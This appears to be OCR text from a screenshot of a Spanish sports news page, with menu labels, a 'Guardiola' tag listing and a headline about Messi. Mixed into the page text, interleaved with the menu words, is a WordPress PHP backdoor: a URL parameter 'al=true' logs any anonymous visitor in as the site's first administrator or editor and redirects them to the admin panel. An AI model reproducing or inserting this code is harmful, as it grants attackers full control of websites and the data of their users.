
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
ALL POSTS TAGGED "GUARDIOLA"
1.2K
DICOSPORTS
El futuro de Messi cada vez más lejos de España